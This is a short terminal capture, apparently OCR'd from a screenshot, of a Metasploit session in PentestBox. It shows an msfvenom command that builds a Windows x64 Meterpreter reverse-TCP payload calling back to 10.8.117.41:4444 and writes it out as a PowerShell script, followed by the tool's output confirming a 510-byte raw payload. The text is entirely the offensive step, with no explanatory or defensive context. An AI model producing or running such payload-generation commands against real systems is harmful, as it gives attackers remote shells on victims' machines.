 F:\pentestbox\bin\metasploit-framework
> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.8.117.41 LPORT=4444 -f psh-reflection > shell.ps1
DL is deprecated, please use Fiddle
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes